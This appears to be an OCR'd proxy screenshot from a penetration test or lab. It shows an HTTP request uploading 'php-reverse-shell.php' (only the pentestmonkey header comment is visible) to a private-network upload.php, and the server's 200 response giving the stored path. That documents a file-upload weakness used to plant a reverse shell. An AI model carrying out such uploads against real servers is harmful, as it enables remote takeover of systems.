 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 192.168.11.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------30836854398126731165149026​48
8 Content-Length: 5731
9 Origin: http://192.168.11.4
10 Connection: close
11 Referer: http://192.168.11.4/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3083685439812673116514902648
15 Content-Disposition: form-data; name="files"; filename="
php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Oct 2024 20:12:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=vcts2f952kfc8v2gtvtatbk46t; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 36
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 tmp/php-reverse-shell_1729282333.php